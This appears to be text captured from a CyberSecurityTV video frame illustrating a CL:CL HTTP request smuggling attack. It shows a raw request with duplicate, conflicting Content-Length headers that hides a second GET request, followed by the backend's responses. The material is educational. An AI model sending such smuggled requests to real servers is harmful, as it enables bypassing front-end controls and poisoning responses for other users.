 CyberSecurityTV
CL:CL
Original Request
GET / HTTP/1.1
Content-Length: 45
Content-Length: 0
Host: cyber.com
GET /reqsmuggle HTTP/1.1
Host: cyber.com
Backend Response
HTTP/1.1 200 OK
Content-Length: 11
hello worldHTTP/1.1 404 Not Found
Connection: Close
Content-Length: 0